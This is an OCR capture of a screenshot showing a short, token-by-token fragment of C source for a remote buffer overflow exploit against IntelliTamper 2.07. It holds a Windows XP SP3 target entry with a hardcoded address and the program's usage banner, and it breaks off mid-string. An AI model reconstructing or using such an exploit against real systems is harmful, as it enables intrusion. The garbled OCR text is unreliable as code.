
"Microsoft Windows XP Pro 
SP 3"
,
0x7c8369f0
}
;
if
(
argc 
<
2
)
{
printf
(
"-----------------------
----------------------------------\n"
)
;
printf
(
"     IntelliTamper 2.07 
Remote Buffer Overflow Expoit    
\n\n"
)
;
printf
(
"  Discovered & Written 
by r0ut3r (writ3r [at] gmail.com)\n"
)
;
printf
(
"       Thanks to Luigi 
Auriemma (http://aluigi.org)\n\n"
)
;
printf
(
"  Usage: %s <OS-